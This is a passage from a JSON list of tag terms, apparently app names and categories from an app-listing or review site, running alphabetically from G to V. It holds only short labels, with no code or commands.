locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan 